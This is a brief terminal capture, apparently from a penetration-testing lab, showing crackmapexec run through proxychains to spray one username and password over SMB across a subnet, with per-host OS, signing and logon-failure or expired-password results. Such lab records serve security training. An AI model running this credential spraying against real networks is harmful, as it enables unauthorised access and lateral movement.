 (Run: "touch ~/.hushlogin" to hide this message)
┌──(root㉿kali)-[~]
└─# proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN-WEB) (signing:False) (SMBv1:True)
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.8.18 445 WIN-WEB [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED